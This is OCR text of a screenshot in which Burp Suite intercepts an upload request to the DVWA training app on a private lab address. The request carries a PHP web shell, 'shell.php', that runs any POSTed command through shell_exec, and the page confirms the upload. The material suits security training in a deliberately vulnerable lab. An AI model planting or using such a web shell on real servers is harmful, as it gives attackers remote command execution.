 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 2740
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqozc24acXNVh8jgU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=a5eeff867cc1cb08995da42f1d58779d
14 Connection: close
15
16 ------WebKitFormBoundaryqozc24acXNVh8jgU
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryqozc24acXNVh8jgU
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
38 -webkit-box-sizing: border-box;
39 box-sizing: border-box;
40 }
41 body {
42 font-family: sans-serif;
43 color: rgba(0, 0, 0, .75);
44 }
45 main {
46 margin: auto;
47 max-width: 850px;
48 }
49 pre,
50 input,
Search
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source
CTRL (DESTRA)
Cerca
13°C Nuvoloso
15:01
08/01/2024